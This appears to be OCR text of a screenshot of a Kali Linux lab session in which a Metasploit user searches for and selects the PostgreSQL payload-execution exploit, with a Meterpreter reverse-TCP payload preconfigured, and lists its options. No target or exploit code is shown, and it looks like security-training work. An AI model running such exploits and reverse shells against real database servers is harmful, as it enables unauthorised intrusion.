 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 9 22:35
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/Documents
[-] Unknown command: postgres_payload. Run the help command for more details.
msf6 > search postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
3 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
4 \_ target: Windows x86 . . . .
5 \_ target: Windows x64 . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
Show Apps
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [SQL DROP TABLE Statement — ...
Type here to search
ENG
22:35
09-11-2024